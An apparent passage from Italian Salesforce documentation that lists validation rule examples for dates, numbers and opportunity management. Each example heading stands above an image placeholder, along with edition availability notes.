

#### La data deve rientrare nel mese corrente



### La data deve rientrare nell'anno corrente



### La data deve coincidere con l'ultimo giorno del mese



## La data deve cadere entro un anno da oggi



# Il giorno del mese non può essere superiore a 15



#### La data finale non può precedere la data di inizio



#### La data di scadenza non può precedere la data di chiusura



# Esempi di regole di convalida numeriche

Per ulteriori informazioni su qualsiasi funzione formula utilizzata in questi esempi, vedere [Operatori](#page-4170-0) [e funzioni delle formule](#page-4170-0) a pagina 4165.

#### I cartellini orari devono totalizzare 40 ore



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

isponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

### Il numero non può essere negativo



### Il numero deve essere pari



### Il numero deve essere dispari



### Il numero deve essere un multiplo di cinque



### Il numero deve essere intero



### Il numero deve essere compreso tra -50 e 50



#### Convalida intervallo numerico



#### La percentuale deve essere compresa tra zero e 100



# Esempi di regole di convalida della gestione delle opportunità

Per ulteriori informazioni su qualsiasi funzione formula utilizzata in questi esempi, vedere [Operatori](#page-4170-0) [e funzioni delle formule](#page-4170-0) a pagina 4165.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

### Campo condizionalmente obbligatorio in base allo stato dell'opportunità



# La data di chiusura non può precedere il mese corrente



#### La data di chiusura deve essere successiva



### Sconti su opportunità



### Le opportunità di grande valore devono essere approvate prima di essere chiuse

